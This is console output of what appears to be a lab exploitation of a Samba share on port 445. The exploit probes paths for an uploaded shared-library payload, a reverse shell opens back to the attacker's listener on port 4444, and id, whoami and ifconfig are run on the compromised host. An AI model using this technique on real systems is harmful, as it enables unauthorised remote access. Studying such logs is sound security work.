 [*] 192.168.232.137:445 - Trying location /mnt/media/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /mnt/media/fuping/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /mnt/media/FUPING/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /mnt/media/Fuping/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /var/samba/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /var/samba/fuping/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /var/samba/FUPING/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /var/samba/Fuping/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /tmp/gRoUnyzb.so...
[*] Command shell session 1 opened (192.168.232.134:4444 -> 192.168.232.137:41392) at
2017-05-24 12:35:20 -0400
id
uid=65534(nobody) gid=0(root) groups=0(root),65534(nogroup)
whoami
nobody
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:23:77:72:91
          inet addr:172.17.0.1  Bcast:0.0.0.0  Mask:255.255.0.0
          inet6 addr: fe80::42:23ff:fe77:7291/64 Scope:Link
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:180 (180.0 B)
ens33     Link encap:Ethernet  HWaddr 00:0c:29:77:23:9e
          inet addr:192.168.232.137  Bcast:192.168.232.255  Mask:255.255.255.0
          inet6 addr: fe80::7651:9ad0:80e5:c9c8/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:349052 errors:0 dropped:0 overruns:0 frame:0
          TX packets:112974 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:419009840 (419.0 MB)  TX bytes:8902292 (8.9 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:23329 errors:0 dropped:0 overruns:0 frame:0
          TX packets:23329 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:48010585 (48.0 MB)  TX bytes:48010585 (48.0 MB)